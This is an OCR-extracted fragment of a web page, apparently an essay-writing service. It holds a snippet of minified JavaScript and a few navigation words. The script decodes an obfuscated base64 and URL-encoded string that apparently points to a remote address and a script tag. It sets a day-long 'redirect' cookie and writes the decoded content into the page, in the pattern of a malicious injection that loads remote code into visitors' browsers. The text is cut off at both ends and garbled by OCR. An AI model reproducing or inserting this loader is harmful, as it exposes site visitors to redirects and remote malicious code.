
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
WRITE MY PAPER FOR ME